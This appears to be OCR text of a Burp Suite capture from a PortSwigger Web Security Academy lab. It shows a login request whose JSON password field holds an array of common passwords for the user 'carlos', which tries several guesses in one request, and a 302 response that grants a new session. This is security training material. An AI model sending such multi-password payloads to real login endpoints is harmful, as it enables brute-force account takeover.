 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a3700120489290982d329b7007200b2.web-security-academy.net
3 Cookie: session=c2u8RYgRTqZMc3hFzM0CGjymMpYC40PT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3700120489290982d329b7007200b2.web-security-academy.net/
login
9 Content-Type: application/json
10 Content-Length: 1202
11 Origin:
https://0a3700120489290982d329b7007200b2.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
19 "username":"carlos",
20 "password":[
21 "123456",
22 "password",
23 "12345678",
24 "qwerty"
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=L1eC1VKm9JMjQ1TkM80WihQiaHs1E06l; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7